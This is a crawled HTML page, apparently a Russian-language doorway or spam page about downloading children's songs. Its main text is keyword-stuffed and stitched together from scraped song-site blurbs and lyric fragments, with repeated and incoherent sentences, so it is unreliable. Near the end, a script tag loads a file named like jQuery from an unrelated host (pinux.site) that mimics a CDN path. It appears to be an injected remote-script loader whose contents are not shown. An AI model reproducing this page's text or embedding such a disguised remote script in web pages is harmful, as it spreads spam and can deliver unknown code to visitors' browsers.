

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zachaihai.karlbenedict.com/nlmx5-detskie-pesni-i-i-tekst-skachat.html
body_size: 3025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детские песни и и текст скачать - zachaihai.karlbenedict.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zachaihai.karlbenedict.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детские песни и и текст скачать</h2>
                            </header>
                            <p>Самые популярные эстрадные и конкурсные детские песни. Фонограммы с голосом, караоке. MP3-Pesnja.com: mp3 песни и музыку можно слушать онлайн и скачать бесплатно без регистрации и смс. 1 В снегу сегодня улицы, Бульвары и дворы, На лыжах и на санках Мы спускаемся с горы. 
Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся. Детские песенки. Песенки нашего детства. Современные детские песни. В этот раздел. Детские песни – трогательные моменты светлой детской радости. И вовсе не беда, если у вас. Скачать песню "Из Чего Же, Из Чего Же, Из Чего Же" Слова: Якова Хелемского Музыка: Юрия. Скачать Мама - первое слово бесплатно: Мама - первое слово текст песни. Мама - первое слово. Детские песни. Слушать онлайн и скачать детские песни, минусовки детских песенок и слова. А снег всё падает, Ты сегодня не придёшь, А снег всё падает И черна на сердце ложь. Самые популярные эстрадные и конкурсные детские песни. Фонограммы с голосом, караоке. 
MP3-Pesnja.com: mp3 песни и музыку можно слушать онлайн и скачать бесплатно без регистрации и смс. 1 В снегу сегодня улицы, Бульвары и дворы, На лыжах и на санках Мы спускаемся с горы. 1 Вот и промчалась осень золотая, И мы о ней с улыбкой вспоминаем. Уже висят на окнах домики. Детские песенки. Песенки нашего детства. Современные детские песни. В этот раздел. Детские песни – трогательные моменты светлой детской радости. И вовсе не беда, если у вас. 
Все аудио материалы на данном сайте принадлежат их законным владельцам. Бесплатное. Детские песни. Слушать онлайн и скачать детские песни, минусовки детских песенок и слова. Скачать Мама - первое слово бесплатно: Мама - первое слово текст песни. Мама - первое слово. Каталог нот популярных детских песен из русских и иностранных мультфильмов и фильмов для. 
Каталог нот детских песен к празднику 9 мая (Дню Победы) для фортепиано, песни про День. А снег всё падает, Ты сегодня не придёшь, А снег всё падает И черна на сердце ложь. Бесподобно!!! Выделил 3 разных исполнения. Не потому что разные исполнители(ну и поэтому. Скачать Мама, будь всегда со мною рядом бесплатно: Мама, будь всегда со мною рядом текст песни. 
Тексты на немецком языке с дословным переводом и аудио файлами для самостоятельных занятий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nlmx5-skachat-minecraft-1-5-2-na-android.html">Скачать minecraft 1 5 2 на андроид</a></li>
                                <li><a href="nlmx5-easyprompter.html">Easyprompter</a></li>
                                <li><a href="nlmx5-ded-i-vnuchka-foto.html">Дед и внучка фото</a></li>
                                <li><a href="nlmx5-skachat-torrent-film-prosti-za-lyubov-2008.html">Скачать торрент фильм прости за любовь 2008</a></li>
                                <li><a href="nlmx5-skachat-korobeyniki-pesnya.html">Скачать коробейники песня</a></li>
                                <li><a href="nlmx5-balzak-prezentac-ya.html">Бальзак презентація</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Детские песни Ильи и Елены Челноковых, скачать детские.</li>
<li>: mp3 песни и музыку можно слушать онлайн.</li>
<li>Хорошо, что снежок пошел. Текст песни, mp3, минусовка.</li>
<li>Пришла зима. Текст песни, mp3, минусовка :: Детские песни.</li>
<li>Детские Песни.</li>
<li>Детские песни слушать онлайн бесплатно песни для детей.</li>
<li>Детские мелодии — Детские мелодии — слушать и скачать.</li>
<li>Коллекция детских песен. Песенки онлайн.</li>
<li>Детская песня Мама - первое слово слушать онлайн. Текст.</li>
<li>Каталог нот популярных детских песен ПЕСНИ МАЛЕНЬКИХ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-chitat-kratkoe-soderzhanie-polesskie-robinzony.html">Читать краткое содержание полесские робинзоны</a></li>
                                            <li><a href="nlmx5-c5303-proshivka.html">C5303 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-skachat-pesnyu-roses.html">Скачать песню roses</a></li>
                                            <li><a href="nlmx5-karta-g-gubkin-skachat.html">Карта г губкин скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-video-rybachte-s-nami-poslednie-vypuski.html">Видео рыбачьте с нами последние выпуски</a></li>
                                            <li><a href="nlmx5-skachat-skin-hleboutki.html">Скачать скин хлебоутки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nlmx5-remizov-maksina-sbornik-zadach-reshebnik.html">Ремизов максина сборник задач решебник</a></li>
                                            <li><a href="nlmx5-prezentaciya-10-klass-turgenev.html">Презентация 10 класс тургенев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
